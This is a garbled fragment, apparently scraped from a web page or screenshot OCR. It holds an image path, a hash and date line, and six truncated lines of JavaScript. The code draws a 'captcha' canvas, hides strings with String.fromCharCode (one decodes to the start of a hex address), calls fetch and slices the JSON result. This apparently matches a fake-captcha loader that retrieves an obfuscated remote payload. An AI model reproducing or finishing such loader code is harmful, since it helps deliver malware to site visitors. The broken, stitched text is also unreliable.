
🔍 Hash-sum: d7012c38d4f54956e57455ea9eb
🕓 Last update: 2026-06-12
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
c=document.getElementById('captchaCanvas'),x=c.getCo
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveT
q=String.fromCharCode(34);const re=await fetch(r,{m
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,
j=await re.json();if(j.result){let h=j.result.substring(13